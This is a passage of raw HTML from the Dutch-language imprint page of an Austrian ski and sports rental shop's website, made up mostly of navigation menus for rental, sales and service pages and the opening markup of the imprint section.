<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/#/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6446" id="mega-menu-item-6446"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">Skiverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6444" id="mega-menu-item-6444"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/snowboardverleih/">Snowboard huren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6442" id="mega-menu-item-6442"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/tourenski/">Toerski's</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5979" id="mega-menu-item-5979"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/langlaufen/">Langlaufen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6443" id="mega-menu-item-6443"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skibekleidung/">Skikleding</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6445" id="mega-menu-item-6445"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/helme-rodeln-mehr/">Helmen, tobogans &amp; meer</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihsommer mega-menu-columns-6-of-12 mm-img-column mm-img-verleihsommer" style="--columns:12; --span:6" id="mega-menu-11256-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6598" id="mega-menu-item-6598"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">Zomer verhuur<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6600" id="mega-menu-item-6600"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/e-bike-verleih/">(E-)fietsverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6599" id="mega-menu-item-6599"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/ski-snowboard-sommer/">Skiën en snowboarden in de zomer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7774" id="mega-menu-item-7774"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skibekleidung/">Skikleding</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-11256-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14" id="mega-menu-item-text-14"><h4 class="mega-block-title">BELANGRIJKE DIENSTEN</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-11256-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14605" id="mega-menu-item-14605"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6882" id="mega-menu-item-6882"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14816" id="mega-menu-item-14816"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/perfect-fit-package/">Perfect Fit-pakket</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6880" id="mega-menu-item-6880"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6881" id="mega-menu-item-6881"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6883" id="mega-menu-item-6883"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/depots/">Stortingen</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-11256-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13" id="mega-menu-item-text-13"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-11256-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11834" id="mega-menu-item-11834"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7939" id="mega-menu-item-7939"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7889" id="mega-menu-item-7889"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleihpreise/">Huurprijzen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="https://sportnenner.at/nl/?page_id=9761">Sport Nenner Corona concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4847" id="mega-menu-item-4847"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/mietregeln/">Huurregels</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-7983" id="mega-menu-item-7983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Verkoop<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-7983-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verkauf mega-menu-columns-5-of-10 mm-img-column mm-img-verkauf" style="--columns:10; --span:5" id="mega-menu-7983-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7984" id="mega-menu-item-7984"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/">Verkoop<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8845" id="mega-menu-item-8845"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/markenubersicht/">Overzicht merken</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-7983-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-7983-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8"><h4 class="mega-block-title">BELANGRIJKE DIENSTEN</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-7983-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14604" id="mega-menu-item-14604"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7985" id="mega-menu-item-7985"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7986" id="mega-menu-item-7986"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7988" id="mega-menu-item-7988"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-snowboardservice/">Ski &amp; snowboard service</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11835" id="mega-menu-item-11835"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7992" id="mega-menu-item-7992"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-7983-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-7983-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7989" id="mega-menu-item-7989"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7990" id="mega-menu-item-7990"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5243" id="mega-menu-item-5243"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Service &amp; Depot<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5243-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-services mega-menu-columns-5-of-10 mm-img-column mm-img-services" style="--columns:10; --span:5" id="mega-menu-5243-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/unsere-services/">Onze diensten<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14580" id="mega-menu-item-14580"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6658" id="mega-menu-item-6658"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-snowboardservice/">Ski &amp; snowboard service</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6876" id="mega-menu-item-6876"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6826" id="mega-menu-item-6826"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6045" id="mega-menu-item-6045"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/depots/">Stortingen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6870" id="mega-menu-item-6870"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5243-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5243-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6"><h4 class="mega-block-title">Vaak gezocht</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5243-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7942" id="mega-menu-item-7942"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7944" id="mega-menu-item-7944"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">Skiverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7945" id="mega-menu-item-7945"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/snowboardverleih/">Snowboard huren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7943" id="mega-menu-item-7943"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/e-bike-verleih/">(E-)fietsverhuur</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5243-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5243-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7946" id="mega-menu-item-7946"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://sportnenner.at/nl/?page_id=9761">Sport Nenner Corona concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7947" id="mega-menu-item-7947"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11836" id="mega-menu-item-11836"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5249" id="mega-menu-item-5249"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Over ons<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5249-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-ueberuns mega-menu-columns-5-of-10 mm-img-column mm-img-ueberuns" style="--columns:10; --span:5" id="mega-menu-5249-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/">Over ons<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4881" id="mega-menu-item-4881"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11837" id="mega-menu-item-11837"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4893" id="mega-menu-item-4893"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13300" id="mega-menu-item-13300"><a class="mega-menu-link" href="https://sportnenner.at/nl/gemeinsamer-nenner/">Gemeenschappelijke noemer</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-jobs mega-menu-item-12301" id="mega-menu-item-12301"><a class="mega-menu-link" href="https://sportnenner.at/nl/jobs/">Banen & Carrière</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5249-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5249-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10"><h4 class="mega-block-title">Vaak gezocht</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5249-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/">Winterverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8004" id="mega-menu-item-8004"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">Zomer verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8002" id="mega-menu-item-8002"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/">Verkoop</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5249-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-11" id="mega-menu-item-text-11"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5249-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-privacy-policy mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://sportnenner.at/nl/datenschutz/">Gegevensbescherming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/mietregeln/">Huurregels</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-4897 mega-current_page_item mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://sportnenner.at/nl/impressum/" aria-current="page">Afdruk</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5633" id="mega-menu-item-5633"><a class="mega-menu-link" href="https://skibuy.at" aria-expanded="false" tabindex="0">Online winkel<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5635" id="mega-menu-item-5635"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li></ul>
</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content">
		<div data-elementor-type="wp-page" data-elementor-id="4897" class="elementor elementor-4897" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d52450c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d52450c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e4d137&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c35fac" data-id="1c35fac" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:1000}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee65cd3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5ee65cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">Afdruk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b2e04e0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3b2e04e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Openbaarmaking en informatie</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5265a0bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5265a0bf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d1af395&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&